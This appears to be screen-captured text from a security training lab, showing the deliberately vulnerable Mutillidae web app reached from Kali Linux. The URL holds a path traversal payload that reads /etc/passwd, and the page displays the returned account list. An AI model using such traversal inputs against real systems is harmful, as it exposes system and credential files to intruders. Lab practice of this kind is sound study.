 1 2 3 4 22:41
OWASP Top 10 Lab 192.168.20.30/mutillidae/
192.168.20.30/mutillidae/index.php?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/
nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/
bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false